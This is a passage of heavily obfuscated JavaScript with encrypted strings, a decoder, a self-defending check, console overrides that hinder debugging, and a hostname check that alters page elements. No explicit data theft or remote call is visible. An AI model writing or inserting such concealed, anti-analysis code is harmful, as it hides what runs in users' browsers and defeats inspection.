_0x135bd3=_0x3c83c7[_0x2b45ce('77Oj',0x271,0x1c3,0x1ee,0x2db)+'le']=_0x3c83c7[_0x2b45ce('iZik',-0x186,-0x80,-0x71,-0x107)+'le']||{};continue;case'2':try{var _0xdcfaa9=_0x19dcca[_0x1c43b5(-0x84,0xc0,'l4KO',0xa0,0xac)](_0x55f891,_0x19dcca[_0x4c585a(0x36b,0x4dc,0x36b,0x405,'&bx7')](_0x19dcca[_0x1c43b5(0x116,0x148,'I$w^',0x1be,0x26f)](_0x19dcca[_0x1c43b5(-0x64,0x89,'#ka6',-0x27,-0x84)],_0x19dcca[_0x38262d(0x6bf,'Fj[z',0x6f5,0x5eb,0x5cd)]),');'));_0x3c83c7=_0x19dcca[_0x38262d(0x83d,'#0TC',0x6d0,0x75a,0x8df)](_0xdcfaa9);}catch(_0x59fbc7){_0x3c83c7=_0xfa43eb;}continue;case'3':var _0x4bc02f=[_0x19dcca[_0x38262d(0x98a,'V48)',0x8d6,0x818,0x950)],_0x19dcca[_0x2b45ce('TdGX',-0x43,-0xba,0x18,0x16c)],_0x19dcca[_0x1c43b5(0xdb,-0x87,'G869',-0x103,-0x11b)],_0x19dcca[_0x2b45ce('SXxM',-0x14c,0x99,-0x73,-0x63)],_0x19dcca[_0x1c43b5(0x6c,-0xd,'%Qfe',-0xe5,0x106)],_0x19dcca[_0x4c585a(0x3d4,0x3ba,0x23a,0x340,'l4KO')],_0x19dcca[_0x4c585a(0x3f7,0x38c,0x370,0x44f,'%Dee')]];continue;case'4':var _0x3c83c7;continue;}break;}}else _0xe54d36[_0x38262d(0x82f,'RB7h',0x805,0x7e0,0x8a1)](_0x11d62c,'0');}else{if(_0xe54d36[_0x1c43b5(-0x57,0xa4,'mBE&',0x1dd,0x74)](_0xe54d36[_0x38262d(0x6a5,'nWPO',0x515,0x660,0x71f)],_0xe54d36[_0x38262d(0x7c8,'a!(0',0x729,0x802,0x95c)])){var _0x1b5718=_0xe54d36[_0x2b45ce('#ka6',0x167,0x80,-0x1b,0xbc)][_0x505124(0x188,'6i0U',0x1bd,0xcf,0x1df)]('|'),_0x500632=0x2db*0x2+0xc*-0x1d6+0x2*0x829;while(!![]){switch(_0x1b5718[_0x500632++]){case'0':_0x486838[_0x4c585a(0x1a0,0x44e,0x432,0x2d2,'#ka6')+_0x38262d(0x4ad,'[]x*',0x4c5,0x55e,0x523)]=_0x516444[_0x4c585a(0x303,0x3c3,0x266,0x23e,'PuaO')+_0x38262d(0x45a,'mIoH',0x504,0x563,0x5c9)][_0x2b45ce('SXxM',-0x12b,-0x79,0x59,0x67)](_0x516444);continue;case'1':var _0x301b97=_0x1be83[_0x257187];continue;case'2':var _0x516444=_0x1fbb94[_0x301b97]||_0x486838;continue;case'3':_0x1fc9c8[_0x301b97]=_0x486838;continue;case'4':var _0x486838=_0x1ea08f[_0x1c43b5(-0x161,-0x193,'l4KO',-0xf3,-0x171)+_0x4c585a(0x2ac,0x44c,0x313,0x355,'MT(1')+'r'][_0x38262d(0x629,'6i0U',0x6a0,0x767,0x7d9)+_0x4c585a(0x23f,0x16b,0x3f6,0x2a5,'Un[M')][_0x1c43b5(-0x70,-0x15e,'6GFm',-0x66,-0x214)](_0x26e99f);continue;case'5':_0x486838[_0x1c43b5(-0x1e0,-0x6a,'&)2i',0xb6,-0x1cc)+_0x505124(-0x117,'&)2i',-0x208,-0x14f,-0x22b)]=_0x5779bb[_0x38262d(0x681,'F$2K',0x662,0x786,0x83d)](_0x2d9160);continue;}break;}}else _0xe54d36[_0x2b45ce('nWPO',0x140,0x21a,0x295,0x347)](_0x147fba);}}})();}());function _0x3a2c(_0x4df77e,_0x32be17){var _0x35c893=_0x259a();return _0x3a2c=function(_0x11fea5,_0x4120c6){_0x11fea5=_0x11fea5-(0x2*-0x37c+0x17b4+-0xf8a);var _0x40d17f=_0x35c893[_0x11fea5];if(_0x3a2c['UinBvy']===undefined){var _0x5180e0=function(_0xc0f706){var _0x11da7d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1ea08f='',_0x26e99f='',_0x1be83=_0x1ea08f+_0x5180e0;for(var _0x257187=-0x7ea*-0x3+0x1647*-0x1+-0x177,_0x1fbb94,_0x5779bb,_0x2d9160=-0x2b*-0xa6+-0x843+-0x139f;_0x5779bb=_0xc0f706['charAt'](_0x2d9160++);~_0x5779bb&&(_0x1fbb94=_0x257187%(-0x13*-0x1c1+-0x81f+0x1f0*-0xd)?_0x1fbb94*(0x113c+-0x8*0x1ad+0x4*-0xe5)+_0x5779bb:_0x5779bb,_0x257187++%(-0x237c+-0x2*-0x9b8+-0x1010*-0x1))?_0x1ea08f+=_0x1be83['charCodeAt'](_0x2d9160+(0x5c8*-0x1+-0xa85*0x1+-0x1057*-0x1))-(0x15cd*-0x1+0x1697*0x1+-0xc0)!==0x1307+-0x17*0x107+0x2*0x24d?String['fromCharCode'](0x22af+0x1*-0xf1f+-0x1291&_0x1fbb94>>(-(0x94+0x19*0xa5+-0x10af)*_0x257187&0x53*-0x4b+0xa*-0x1d+0x1979)):_0x257187:0xc5*0x17+-0xb*-0x292+-0x1*0x2df9){_0x5779bb=_0x11da7d['indexOf'](_0x5779bb);}for(var _0x1fc9c8=0x229e+0x2*0xf8f+-0x1c*0x259,_0x5d88cc=_0x1ea08f['length'];_0x1fc9c8<_0x5d88cc;_0x1fc9c8++){_0x26e99f+='%'+('00'+_0x1ea08f['charCodeAt'](_0x1fc9c8)['toString'](-0x7a9+0xfa3+-0x1*0x7ea))['slice'](-(0x9d8+0x196f+0x1*-0x2345));}return decodeURIComponent(_0x26e99f);};var _0x2c39c0=function(_0xde62ae,_0xd43202){var _0x4eeb55=[],_0x11e1e6=-0x255f*-0x1+0x247*0x5+-0x30c2,_0x543139,_0x39de75='';_0xde62ae=_0x5180e0(_0xde62ae);var _0x3d8d30;for(_0x3d8d30=-0x2698+0x1f98+0x700;_0x3d8d30<-0x2*-0x107e+0xe5*-0x10+0x15c*-0xd;_0x3d8d30++){_0x4eeb55[_0x3d8d30]=_0x3d8d30;}for(_0x3d8d30=0x676+0x97d*-0x4+-0x116*-0x1d;_0x3d8d30<-0x2574+-0x27*0x5e+-0xc1*-0x46;_0x3d8d30++){_0x11e1e6=(_0x11e1e6+_0x4eeb55[_0x3d8d30]+_0xd43202['charCodeAt'](_0x3d8d30%_0xd43202['length']))%(-0x18*0x135+-0x2443+0x5*0xd3f),_0x543139=_0x4eeb55[_0x3d8d30],_0x4eeb55[_0x3d8d30]=_0x4eeb55[_0x11e1e6],_0x4eeb55[_0x11e1e6]=_0x543139;}_0x3d8d30=0xac*-0xb+0x1*-0xb3e+0x12a2,_0x11e1e6=-0x55c+-0x169e+0x1*0x1bfa;for(var _0x72bd9d=0x644+0x3a+-0x3*0x22a;_0x72bd9d<_0xde62ae['length'];_0x72bd9d++){_0x3d8d30=(_0x3d8d30+(-0x26e0+-0x3ca*0x1+0x2aab))%(-0xd*0x4f+0x218b+-0x53*0x58),_0x11e1e6=(_0x11e1e6+_0x4eeb55[_0x3d8d30])%(0xeeb+0x1c*-0x15d+0x1841),_0x543139=_0x4eeb55[_0x3d8d30],_0x4eeb55[_0x3d8d30]=_0x4eeb55[_0x11e1e6],_0x4eeb55[_0x11e1e6]=_0x543139,_0x39de75+=String['fromCharCode'](_0xde62ae['charCodeAt'](_0x72bd9d)^_0x4eeb55[(_0x4eeb55[_0x3d8d30]+_0x4eeb55[_0x11e1e6])%(-0x956*0x1+-0x1f96+0x29ec)]);}return _0x39de75;};_0x3a2c['cczTke']=_0x2c39c0,_0x4df77e=arguments,_0x3a2c['UinBvy']=!![];}var _0x5ad20f=_0x35c893[-0x9*-0x53+-0x1d*0x116+0x1c93],_0x3736ca=_0x11fea5+_0x5ad20f,_0x2bf5cf=_0x4df77e[_0x3736ca];if(!_0x2bf5cf){if(_0x3a2c['adGwAB']===undefined){var _0x42aaf4=function(_0xdbc3fd){this['xwdFFb']=_0xdbc3fd,this['kGGvIk']=[0x164a+0x1ddd+-0x37a*0xf,0x97+0x2331+-0x1ca*0x14,0x1c1*0xf+0x4*0x1bb+-0x1*0x213b],this['XIaZgC']=function(){return'newState';},this['sAHrLa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aazyyL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x42aaf4['prototype']['sZLfFP']=function(){var _0x3ceb6a=new RegExp(this['sAHrLa']+this['aazyyL']),_0x30c00a=_0x3ceb6a['test'](this['XIaZgC']['toString']())?--this['kGGvIk'][-0x1e97+-0xe6+0x3a*0x8b]:--this['kGGvIk'][-0x1a42+0x168a+-0x1dc*-0x2];return this['nkjIbA'](_0x30c00a);},_0x42aaf4['prototype']['nkjIbA']=function(_0x2cd319){if(!Boolean(~_0x2cd319))return _0x2cd319;return this['OBVKdI'](this['xwdFFb']);},_0x42aaf4['prototype']['OBVKdI']=function(_0x2bc791){for(var _0x5aff80=0x1451+-0x17b*-0xb+-0x249a,_0xcd16c7=this['kGGvIk']['length'];_0x5aff80<_0xcd16c7;_0x5aff80++){this['kGGvIk']['push'](Math['round'](Math['random']())),_0xcd16c7=this['kGGvIk']['length'];}return _0x2bc791(this['kGGvIk'][-0x742+0xfe5+0x43*-0x21]);},new _0x42aaf4(_0x3a2c)['sZLfFP'](),_0x3a2c['adGwAB']=!![];}_0x40d17f=_0x3a2c['cczTke'](_0x40d17f,_0x4120c6),_0x4df77e[_0x3736ca]=_0x40d17f;}else _0x40d17f=_0x2bf5cf;return _0x40d17f;},_0x3a2c(_0x4df77e,_0x32be17);}var _0x8631d4=(function(){function _0x5ec249(_0x4e7f45,_0x5446f5,_0x368833,_0x24a070,_0x499616){return _0x3a2c(_0x5446f5-0x1d1,_0x4e7f45);}var _0x47e52c={};_0x47e52c[_0xb16549('QRmH',0x16e,0x1cb,0x9e,0x111)]=_0x437dfc(0x5ff,0x5c8,'mBE&',0x727,0x6db)+_0x376fe5(0x7ba,0x671,'MT(1',0x6bd,0x6fc)+'+$',_0x47e52c[_0x376fe5(0x753,0x54f,'6GFm',0x617,0x5d3)]=function(_0x5bd1a1,_0x41feac){return _0x5bd1a1!==_0x41feac;};function _0x437dfc(_0x2e3e32,_0x23b122,_0x42eddc,_0x48401b,_0x47f416){return _0x3a2c(_0x2e3e32-0x352,_0x42eddc);}_0x47e52c[_0xb16549('R9Ru',0x253,0x21b,0x296,0x308)]=_0x437dfc(0x730,0x833,'mIoH',0x727,0x71b),_0x47e52c[_0xb16549('3[au',0x1d5,0x336,0xa8,0x2e8)]=_0x437dfc(0x74e,0x7b2,'QRmH',0x8d6,0x659),_0x47e52c[_0x5ec249('mIoH',0x59f,0x608,0x6bc,0x607)]=function(_0xc662c7,_0x124574){return _0xc662c7!==_0x124574;},_0x47e52c[_0xb16549('Y7@y',-0x80,0x104,-0x118,-0xb2)]=_0x376fe5(0x4b2,0x6fe,'MT(1',0x628,0x5a2),_0x47e52c[_0x437dfc(0x4e8,0x5dc,'O8WQ',0x59d,0x612)]=_0x376fe5(0x790,0x76d,'953w',0x83c,0x7c5);function _0x376fe5(_0x5cd385,_0x5042fe,_0x252883,_0x2a70ae,_0x7480b5){return _0x3a2c(_0x7480b5-0x39a,_0x252883);}_0x47e52c[_0x376fe5(0x719,0x508,'#0TC',0x747,0x66d)]=function(_0x37a364,_0x3edac9){return _0x37a364===_0x3edac9;},_0x47e52c[_0x5ec249('F$2K',0x5b0,0x61e,0x53a,0x6dc)]=_0x376fe5(0x711,0x63e,'HO)S',0x6e9,0x5f1);function _0x429449(_0x557fbc,_0x59d1ad,_0x356ca7,_0x576ea3,_0x437742){return _0x3a2c(_0x557fbc- -0x155,_0x356ca7);}_0x47e52c[_0x429449(0x28f,0x195,'BFf1',0x1fd,0x274)]=_0xb16549('9%Tz',0x1eb,0x1ed,0x19f,0x26a);var _0x58c1bf=_0x47e52c,_0x35610d=!![];function _0xb16549(_0x544093,_0x42d633,_0x4354e8,_0x22ebf0,_0x3ddee8){return _0x3a2c(_0x42d633- -0x1da,_0x544093);}return function(_0x2eed82,_0x104231){var _0x3ed976={'ZHyxo':_0x58c1bf[_0xc91bcb(0xde,0x108,0xe,'&bx7',-0x151)],'PRhYz':function(_0x50086b,_0x1f4172){function _0x557fc8(_0x182a24,_0x4b2642,_0x2a80ab,_0x2b1122,_0x3688ae){return _0xc91bcb(_0x182a24-0x4f,_0x4b2642-0x53,_0x2a80ab-0xa5,_0x3688ae,_0x3688ae-0xc3);}return _0x58c1bf[_0x557fc8(0x109,0x11b,0xae,0x22d,'mBE&')](_0x50086b,_0x1f4172);},'MYiYu':_0x58c1bf[_0x2719c0(0x7bd,'77Oj',0x677,0x8ba,0x88a)],'JKCFx':_0x58c1bf[_0x2719c0(0x7dd,'mIoH',0x8c0,0x953,0x77b)],'IKqhe':function(_0x331392,_0x4647a7){function _0x2e1ed4(_0x5800cc,_0x17c245,_0x1350a0,_0x40e530,_0x11b83f){return _0x2719c0(_0x11b83f- -0x22e,_0x5800cc,_0x1350a0-0xd9,_0x40e530-0x1c6,_0x11b83f-0x1b3);}return _0x58c1bf[_0x2e1ed4('N4ax',0x69a,0x64b,0x442,0x5a8)](_0x331392,_0x4647a7);},'KIOZP':_0x58c1bf[_0xc91bcb(0x257,-0x1e,0x102,'dhj0',-0x46)],'rqlLO':_0x58c1bf[_0x5335b7(0x254,0x2f6,0x395,0x47d,'G869')]};function _0x5bd979(_0x4663b5,_0x3c5093,_0x34e3f0,_0xab5894,_0x17d70d){return _0x376fe5(_0x4663b5-0x65,_0x3c5093-0x1d8,_0x4663b5,_0xab5894-0x1db,_0x17d70d- -0x3ec);}function _0xc91bcb(_0xda332d,_0xce2658,_0x395286,_0x10c055,_0x50ee4d){return _0x5ec249(_0x10c055,_0x395286- -0x40d,_0x395286-0x8e,_0x10c055-0x1ed,_0x50ee4d-0x6e);}function _0x2719c0(_0x36f886,_0x1cc7e8,_0x3cfd73,_0x2d1475,_0x107b9e){return _0x437dfc(_0x36f886-0x89,_0x1cc7e8-0x1b4,_0x1cc7e8,_0x2d1475-0xe2,_0x107b9e-0x13d);}function _0x161a37(_0x5eaa07,_0x42cc06,_0x12a412,_0x30ab1f,_0x30bdef){return _0x429449(_0x5eaa07-0x163,_0x42cc06-0x17e,_0x30bdef,_0x30ab1f-0x128,_0x30bdef-0x10b);}function _0x5335b7(_0x3406b5,_0x1ca0d4,_0x4468f2,_0xb33956,_0x90ccf6){return _0x437dfc(_0x4468f2- -0x256,_0x1ca0d4-0x111,_0x90ccf6,_0xb33956-0x1eb,_0x90ccf6-0xb);}if(_0x58c1bf[_0x2719c0(0x7de,'iZik',0x783,0x6d7,0x7be)](_0x58c1bf[_0x2719c0(0x711,'&bx7',0x70b,0x7af,0x7cd)],_0x58c1bf[_0x5bd979('C7LV',0x2d0,0xc2,0xa1,0x17b)])){if(_0x9aa356){var _0x1ccfc4=_0x1a998b[_0x161a37(0x26a,0x145,0x1d3,0x354,'TdGX')](_0x26575a,arguments);return _0x42c610=null,_0x1ccfc4;}}else{var _0x26bceb=_0x35610d?function(){function _0x44a451(_0x191b99,_0x5572e8,_0x508722,_0x13844c,_0x50dcf6){return _0x161a37(_0x50dcf6- -0x60,_0x5572e8-0x1d5,_0x508722-0xae,_0x13844c-0x1bb,_0x5572e8);}var _0x518ef9={};function _0x2eef8c(_0x112170,_0x291c4f,_0x3031c5,_0x1f283a,_0x38ec1b){return _0xc91bcb(_0x112170-0x6c,_0x291c4f-0x35,_0x38ec1b-0x549,_0x112170,_0x38ec1b-0x29);}_0x518ef9[_0x2eef8c('O8WQ',0x78f,0x69a,0x74c,0x6dc)]=_0x3ed976[_0x2eef8c('%Qfe',0x5ff,0x36e,0x547,0x481)];var _0x3f2fa6=_0x518ef9;function _0x16f6fc(_0x510923,_0x228ed7,_0xcc4b87,_0xc765eb,_0x12030a){return _0x5335b7(_0x510923-0x18f,_0x228ed7-0xc2,_0x228ed7-0x91,_0xc765eb-0x8c,_0xc765eb);}function _0x113322(_0x2cfa7d,_0x5bebb9,_0x3237b1,_0x367529,_0x41e559){return _0xc91bcb(_0x2cfa7d-0xce,_0x5bebb9-0x1c4,_0x5bebb9-0xb4,_0x41e559,_0x41e559-0x173);}function _0x59ee17(_0x2c732d,_0x20aaf9,_0x50f7c2,_0x53126b,_0x4de24a){return _0x161a37(_0x50f7c2-0x154,_0x20aaf9-0x109,_0x50f7c2-0x1f4,_0x53126b-0xd8,_0x20aaf9);}if(_0x3ed976[_0x59ee17(0x424,'ih(g',0x3db,0x489,0x357)](_0x3ed976[_0x44a451(0x2e3,'6i0U',0x161,0xd2,0x1f7)],_0x3ed976[_0x44a451(0xd9,'%Qfe',-0x10,-0x85,0x102)])){if(_0x104231){if(_0x3ed976[_0x16f6fc(0x66f,0x58d,0x423,'$481',0x4d6)](_0x3ed976[_0x113322(0x27c,0x1ca,0x1be,0x185,'O8WQ')],_0x3ed976[_0x2eef8c('ngPW',0x4e5,0x62b,0x4b0,0x4ae)])){var _0x1d7e16=_0x104231[_0x16f6fc(0x234,0x31d,0x26b,'R9Ru',0x2e8)](_0x2eed82,arguments);return _0x104231=null,_0x1d7e16;}else{var _0x5d88e3=_0x4061a3?function(){function _0x355e0c(_0x488158,_0x5424a7,_0x5858ed,_0x3c48e3,_0x49bba9){return _0x113322(_0x488158-0x12,_0x3c48e3-0x1f4,_0x5858ed-0x98,_0x3c48e3-0xcb,_0x5858ed);}if(_0x499e64){var _0x2484e7=_0x5231c9[_0x355e0c(0x296,0x1b1,'G869',0x289,0x289)](_0x4252cc,arguments);return _0x4a5439=null,_0x2484e7;}}:function(){};return _0x47c324=![],_0x5d88e3;}}}else return _0x274036[_0x16f6fc(0x5f6,0x4cf,0x363,'F$2K',0x3fb)+_0x16f6fc(0x306,0x306,0x1c0,'V48)',0x2c1)]()[_0x59ee17(0x4d2,'iZik',0x4e5,0x3f3,0x5f0)+'h'](_0x3f2fa6[_0x16f6fc(0x40b,0x55c,0x55c,'O8WQ',0x574)])[_0x59ee17(0x4e0,'Fj[z',0x57d,0x49e,0x621)+_0x2eef8c('O8WQ',0x682,0x689,0x631,0x6e6)]()[_0x2eef8c('mIoH',0x84f,0x792,0x718,0x72b)+_0x2eef8c('RB7h',0x4b3,0x77c,0x66b,0x627)+'r'](_0x4551d9)[_0x2eef8c('a!(0',0x4e3,0x42c,0x3d7,0x516)+'h'](_0x3f2fa6[_0x16f6fc(0x279,0x3c4,0x255,'953w',0x36c)]);}:function(){};return _0x35610d=![],_0x26bceb;}};}()),_0x39deb9=_0x8631d4(this,function(){function _0x1ad436(_0x306ba0,_0x9af610,_0x37aed4,_0x294e2e,_0x794bc9){return _0x3a2c(_0x794bc9- -0x264,_0x306ba0);}var _0x2790a0={'ktYpz':function(_0x5a6025,_0x150d5f){return _0x5a6025(_0x150d5f);},'rvLvC':_0x93385d(0x64,0xb5,'%Qfe',0x1b3,-0xf8)+_0x2bd23a(0x89d,0x8dd,'7KCi',0x763,0x7b4)+_0x2bd23a(0x705,0x673,'C7LV',0x5e4,0x520),'vwfkM':function(_0x36aa22,_0x935fb0){return _0x36aa22===_0x935fb0;},'AZOuY':_0x2bd23a(0x6a9,0x87c,'N4ax',0x7cd,0x888)+_0x1ad436('ih(g',0x82,-0x1e3,-0x16c,-0x72)+_0x5c05ee('QRmH',0x347,0x1f3,0x484,0x370)+_0x93385d(0x125,0x225,'953w',0x1ce,0x57)+_0x1ad436('N4ax',0xb4,0x14,0x18,0x185)+_0x2bd23a(0x517,0x58f,'5VJG',0x50a,0x55e)+_0x5c05ee('Y7@y',0x192,0x41c,0x1c5,0x2bf)+_0x1ad436('7KCi',0x14a,0xe9,0x69,0x52)+_0x2bd23a(0x777,0x4b4,'l4KO',0x627,0x6d8)+_0x1ad436('O8WQ',-0x1af,-0x205,-0x14,-0xa1),'IcVta':_0x93385d(-0x7c,-0xb8,'#ka6',0x44,0x34)+_0x5c05ee('Y7@y',0x625,0x47b,0x4e5,0x4b2)+_0x2bd23a(0x745,0x679,'3[au',0x5eb,0x4f7)+_0x5c05ee('TdGX',0x28a,0x1b2,0x341,0x2e6)+_0x5c05ee('BFf1',0x50b,0x31f,0x4b6,0x3c4)+_0x5c05ee('%Qfe',0x134,0x26b,0x14a,0x1df)+_0x5c05ee('77Oj',0x542,0x3c0,0x510,0x4a7)+_0x1ad436('&)2i',-0x48,0x144,-0xdf,-0x20)+_0x5c05ee('3[au',0x4ed,0x416,0x2f1,0x447)+_0x1ad436('953w',-0x8a,-0x10c,0xed,-0x1e),'zSJGs':function(_0xa8ce21,_0x57d447){return _0xa8ce21===_0x57d447;},'sirNy':_0x1ad436('ih(g',0x1e3,0xa8,0x1a8,0x194),'NFDIw':function(_0x45c1f3,_0x572da9){return _0x45c1f3+_0x572da9;},'IhqbH':function(_0x52b6b7,_0x124fd3){return _0x52b6b7+_0x124fd3;},'uiAYI':_0x5c05ee('SXxM',0x467,0x4fd,0x4d0,0x39d)+_0x5c05ee('$wI0',0x350,0x188,0x157,0x239)+_0x566001(0x4ff,0x5b9,0x4e7,'953w',0x393)+_0x2bd23a(0x58a,0x67a,'mIoH',0x56a,0x467),'JYJfU':_0x1ad436('n(Pq',-0x4,0x59,-0xb8,-0x11b)+_0x93385d(0xca,0xed,'953w',0xc8,0x2e)+_0x93385d(0x16d,0x90,'Fj[z',0x2a5,0x271)+_0x5c05ee('$481',0x2f4,0x1c8,0x1a9,0x262)+_0x5c05ee('77Oj',0x2f2,0x4ac,0x4b0,0x3a5)+_0x2bd23a(0x6b1,0x73c,'TdGX',0x62a,0x6c0)+'\x20)','hfilt':function(_0x86c619){return _0x86c619();},'WLkXl':function(_0x5a3f05,_0x13f4b3){return _0x5a3f05===_0x13f4b3;},'lwPAt':_0x93385d(0x259,0x34e,'G869',0x3d2,0x35b),'MuLYe':_0x93385d(0x1e3,0x1c2,'Y7@y',0xc7,0x1fb),'QtoHw':_0x1ad436('V48)',-0x7a,-0x234,-0x18d,-0xad),'GbcVf':_0x2bd23a(0x693,0x6e3,'mIoH',0x673,0x791),'rptCC':_0x2bd23a(0x542,0x7ca,'Y7@y',0x697,0x64d),'ZZBgg':_0x2bd23a(0x69a,0x788,'V48)',0x66b,0x74d)+_0x5c05ee('Un[M',0x3a6,0xda,0x23f,0x235),'ydfQT':_0x2bd23a(0x798,0x622,'R9Ru',0x79a,0x8bc),'KhWbL':_0x1ad436('3[au',0x1b4,0xe0,-0x60,0xc1),'Xddpg':function(_0xb52db,_0x3bf6ab){return _0xb52db<_0x3bf6ab;},'JSaTX':function(_0x555a1c,_0x3483f8){return _0x555a1c===_0x3483f8;},'dZmCH':_0x1ad436('G869',0x19d,0x220,0xb7,0x1d1),'MVDWW':_0x2bd23a(0x548,0x6af,'V48)',0x663,0x750),'zjvRX':_0x93385d(-0x78,-0xcf,'6i0U',-0x51,0x29)+_0x2bd23a(0x7fe,0x738,'PuaO',0x745,0x796)+'2'},_0x40a9ad;function _0x566001(_0x690509,_0x4bf73c,_0x256f30,_0x173148,_0x5f1365){return _0x3a2c(_0x256f30-0x3a7,_0x173148);}function _0x5c05ee(_0x58a4ef,_0x2381ec,_0x4c06e8,_0x2915a3,_0x5c162c){return _0x3a2c(_0x5c162c-0x92,_0x58a4ef);}try{if(_0x2790a0[_0x1ad436('MT(1',0xa1,0x93,-0x17a,-0x31)](_0x2790a0[_0x93385d(0x154,0x20d,'a!(0',0x4f,0xdc)],_0x2790a0[_0x5c05ee('TdGX',0x5c4,0x52c,0x358,0x46a)])){var _0x3bba80=_0x2790a0[_0x1ad436('dhj0',0x6d,0x9,-0x7d,-0xfa)](Function,_0x2790a0[_0x5c05ee('a!(0',0x35d,0x22f,0x2c3,0x2a5)](_0x2790a0[_0x1ad436('9%Tz',-0xa7,0x192,-0x4e,0xdd)](_0x2790a0[_0x93385d(0x18f,0x43,'&)2i',0x148,0xb2)],_0x2790a0[_0x2bd23a(0x7c7,0x8dc,'HO)S',0x77c,0x6f3)]),');'));_0x40a9ad=_0x2790a0[_0x5c05ee('3[au',0x22a,0x287,0x269,0x20d)](_0x3bba80);}else return _0x1fa5ac;}catch(_0x4354ed){_0x2790a0[_0x2bd23a(0x452,0x393,'C7LV',0x4fe,0x623)](_0x2790a0[_0x1ad436('%Qfe',0x1a3,0x16a,0xf2,0x1a)],_0x2790a0[_0x5c05ee('ih(g',0x34e,0x423,0x450,0x341)])?_0x40a9ad=window:_0x2790a0[_0x1ad436('R9Ru',0x17e,0x145,0x1f5,0xae)](_0x21dfe0,-0x12c3+-0xf7e+0x2241);}function _0x93385d(_0x48b861,_0x59ca55,_0x14ac09,_0x3d633a,_0xda7338){return _0x3a2c(_0x48b861- -0x1d7,_0x14ac09);}var _0x1b142b=_0x40a9ad[_0x2bd23a(0x48b,0x41a,'PuaO',0x59f,0x5ef)+'le']=_0x40a9ad[_0x5c05ee('G@Ag',0x324,0x4c9,0x37d,0x3aa)+'le']||{};function _0x2bd23a(_0x514f9d,_0x30daef,_0x26f4a1,_0x555a0e,_0x300eac){return _0x3a2c(_0x555a0e-0x392,_0x26f4a1);}var _0x2cbcd7=[_0x2790a0[_0x93385d(0xd2,0x99,'mBE&',0xdb,0x52)],_0x2790a0[_0x2bd23a(0x76b,0x641,'SXxM',0x74e,0x747)],_0x2790a0[_0x1ad436('mBE&',0xf8,0x8d,0x56,0x15b)],_0x2790a0[_0x5c05ee('I$w^',0x29d,0x23a,0x137,0x263)],_0x2790a0[_0x1ad436('tIR@',-0xe4,-0xd2,-0x107,-0x55)],_0x2790a0[_0x2bd23a(0x672,0x78a,'5VJG',0x7bc,0x7d6)],_0x2790a0[_0x1ad436('6GFm',-0x73,0x58,0x171,0xdf)]];for(var _0x88d23d=-0x1*0x166c+-0xf29+0x2595;_0x2790a0[_0x566001(0x4f2,0x5bd,0x533,'mBE&',0x563)](_0x88d23d,_0x2cbcd7[_0x566001(0x49b,0x423,0x582,'n(Pq',0x689)+'h']);_0x88d23d++){if(_0x2790a0[_0x2bd23a(0x7ec,0x816,'6i0U',0x6fe,0x6e5)](_0x2790a0[_0x566001(0x75e,0x784,0x65e,'nWPO',0x698)],_0x2790a0[_0x5c05ee('9%Tz',0x273,0x440,0x225,0x37f)])){var _0x1efab0=_0x39de75[_0x5c05ee('3[au',0x3cb,0xcc,0x339,0x24b)+_0x566001(0x6b8,0x66a,0x597,'Fj[z',0x5c1)][_0x93385d(0xcc,0x7e,'F$2K',0x10a,-0x96)+_0x93385d(-0x8b,-0xe,'6i0U',-0xaa,-0x1ac)],_0x33f844=_0x2790a0[_0x1ad436('n(Pq',0x57,0x152,0x1e6,0x163)];if(_0x2790a0[_0x93385d(0xcb,0x7,'77Oj',-0x9c,0x13e)](_0x1efab0,_0x33f844)){var _0x5d375b=_0x42aaf4[_0x93385d(0x1fb,0x92,'j#Bb',0x76,0x31d)+_0x1ad436('G@Ag',0xc3,0x260,-0x2c,0x13e)+_0x2bd23a(0x5e2,0x3f7,'l4KO',0x551,0x4bc)](_0x566001(0x427,0x45b,0x54d,'$481',0x5aa)+_0x2bd23a(0x46a,0x427,'n(Pq',0x57c,0x6ce)+_0x2bd23a(0x68f,0x7ae,'$wI0',0x677,0x5f3)+_0x5c05ee('V48)',0x576,0x418,0x32d,0x477)+_0x2bd23a(0x6c7,0x8a6,'N4ax',0x71d,0x598)+_0x93385d(0x130,0x29f,'G869',0xba,0x1a0)+_0x2bd23a(0x3b9,0x568,'%Qfe',0x4f5,0x42d)+_0x2bd23a(0x43b,0x626,'#0TC',0x504,0x43e)+_0x566001(0x6f5,0x5c7,0x6e2,'l4KO',0x5d2)+_0x566001(0x68e,0x644,0x715,'mBE&',0x5db)+_0x93385d(0x211,0x229,'HO)S',0x173,0x36c)+_0x1ad436('&bx7',0x112,0x6b,0x195,0x18)+_0x566001(0x5eb,0x69b,0x6d3,'6GFm',0x712)+_0x2bd23a(0x5fc,0x4fc,'RB7h',0x5a8,0x6ba)+_0x5c05ee('O8WQ',0x1f4,0x17d,0x3fa,0x28b)+_0x5c05ee('%Dee',0x3a2,0x365,0x284,0x2b4));_0x5d375b&&(_0x5d375b[_0x566001(0x639,0x5d3,0x59c,'QRmH',0x4e6)]=_0x2790a0[_0x1ad436('7KCi',-0x134,0x11a,0x27,0x38)]);var _0x5ed66d=_0xdbc3fd[_0x2bd23a(0x429,0x4b0,'mBE&',0x4eb,0x573)+_0x2bd23a(0x636,0x853,'Fj[z',0x762,0x675)+_0x93385d(0x166,-0x12,'6GFm',0x17f,0x1f2)](_0x2bd23a(0x5c7,0x690,'MT(1',0x556,0x5a4)+_0x1ad436('I$w^',-0x267,-0x79,-0x101,-0x108)+_0x5c05ee('a!(0',0x183,0x2a0,0x203,0x2e1)+_0x1ad436('&)2i',0x2c3,0x78,0x5b,0x1d3)+_0x5c05ee('$481',0x217,0x3f6,0x2f8,0x2aa)+_0x93385d(0x6c,-0x109,'&)2i',-0x8d,-0xcf)+_0x5c05ee('BFf1',0x25e,0x16a,0xeb,0x22c)+_0x93385d(0x12c,0x27d,'I$w^',-0x6,0x206)+_0x93385d(0x214,0x308,'SXxM',0x2f4,0x15b)+_0x566001(0x6cb,0x7d2,0x6c6,'dhj0',0x635)+_0x2bd23a(0x74a,0x6c7,'&bx7',0x7c1,0x8f0)+_0x1ad436('N4ax',0x1db,0x1dd,-0x20,0x7c)+_0x93385d(0x161,0x2c5,'9%Tz',0x1e9,0x1b3)+_0x5c05ee('tIR@',0x34a,0x45e,0x369,0x376)+_0x1ad436('$wI0',-0x34,0x2e,-0x190,-0x68)+_0x5c05ee('dhj0',0x1ac,0x3ae,0x230,0